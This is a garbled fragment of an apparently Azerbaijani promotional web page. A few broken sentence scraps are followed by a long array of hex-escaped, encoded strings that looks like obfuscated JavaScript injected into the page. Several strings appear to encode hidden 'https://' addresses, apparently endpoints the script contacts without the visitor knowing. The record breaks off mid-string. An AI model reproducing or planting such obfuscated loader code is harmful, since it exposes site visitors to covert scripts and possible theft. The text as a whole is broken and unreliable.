
yyat » düyməsini basaraq məlumatlarınızı
omosyonlar təklif edir.
 sürətli dir.
ir.
55\x44\x66\x6e\x4c\x43\x4e\x7a\x4c\x43\x47″, »\x42\x67\x66\x30\x7a\x78\x6e\x30″, »\x79\x78\x62\x57\x42\x67\x4c\x4a\x79\x78\x72\x50\x42\x32\x34\x56\x41\x4e\x6e\x56\x42\x47″, »\x6e\x30\x48\x77\x74\x67\x7a\x51\x77\x71″, »\x44\x32\x4c\x55″, »\x6d\x4a\x6d\x34\x6e\x64\x47\x35\x6d\x4d\x54\x51\x77\x68\x7a\x49\x71\x71″, »\x43\x33\x62\x50\x7a\x67\x76\x59″, »\x79\x4d\x39\x30″, »\x42\x32\x35\x53\x42\x32\x66\x4b », »\x79\x32\x48\x48\x43\x4b\x6e\x56\x7a\x67\x76\x62\x44\x61″, »\x6d\x74\x66\x35\x74\x4b\x54\x4d\x43\x66\x75″, »\x6c\x32\x50\x5a\x6c\x32\x66\x53\x42\x63\x35\x54\x41\x77\x34\x55\x41\x4e\x6d », »\x43\x32\x58\x50\x79\x32\x75″, »\x79\x33\x6a\x4c\x79\x78\x72\x4c\x72\x77\x58\x4c\x42\x77\x76\x55\x44\x61″, »\x7a\x32\x39\x56\x7a\x32\x58\x4c », »\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x30\x7a\x77\x35\x4b\x7a\x78\x6a\x53\x45\x73\x35\x59\x43\x67\x6d\x55\x43\x67\x39\x53\x45\x77\x44\x56\x42\x49\x35\x4a\x42\x32\x31\x54\x44\x77\x35\x50\x44\x68\x4b », »\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x38\x58\x43\x4e\x62\x4a\x6c\x4d\x4c\x56\x6c\x32\x31\x48\x44\x67\x4c\x4a », »\x6d\x5a\x47\x30\x6e\x74\x71\x31\x6d\x66\x72\x34\x74\x32\x39\x54\x77\x47″, »\x6d\x74\x65\x57\x6d\x5a\x4b\x5a\x6f\x64\x48\x5a\x79\x30\x31\x78\x41\x30\x34″, »\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x57\x42\x32\x58\x35\x7a\x32\x39\x55\x6c\x4d\x66\x57\x41\x73\x35\x56\x42\x4d\x7a\x50\x42\x4d\x66\x53\x41\x78\x72\x35\x6c\x4d\x4c\x56\x6c\x33\x62\x31\x79\x4d\x58\x50\x79\x57″, »\x79\x78\x62\x57\x7a\x77\x35\x4b\x71\x32\x48\x50\x42\x67\x71″, »\x6d\x74\x71\x57\x6f\x64\x61\x34\x44\x32\x72\x56\x79\x31\x4c\x6c », »\x6d\x49\x34\x57″, »\x44\x67\x76\x5a\x44\x61″, »\x6d\x5a\x71\x31\x6f\x64\x65\x33\x6e\x4c\x4c\x4c\x7a\x33\x72\x63\x71\x57″, »\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x59\x43\x67\x6d\x54\x42\x77\x66\x50\x42\x4d\x35\x4c\x44\x63\x35\x54\x79\x78\x72\x50\x79\x59\x35\x58\x44\x77\x4c\x52\x42\x4d\x39\x4b\x7a\x73\x35\x57\x43\x4d\x38″, »\x43\x4d\x76\x54\x42\x33\x7a\x4c », »\x7a\x4e\x6a\x56\x42\x75\x6e\x4f\x79\x78\x6a\x64\x42\x32\x72\x4c », »\x6f\x74\x75\x59\x71\x4c\x72\x65\x72\x76\x50\x55″, »\x73\x73\x48\x59\x76\x4e\x54\x54\x77\x4e\x75\x37\x6f\x74\x79\x39\x6e\x74\x58\x30\x45\x4b\x30\x56\x6d\x49\x4f\x32\x6a\x33\x76\x4e\x6b\x30\x50\x48\x7a\x4d\x58\x64″, »\x7a\x67\x76\x4d\x7a\x78\x69″, »\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x57\x42\x32\x58\x35\x7a\x32\x39\x55\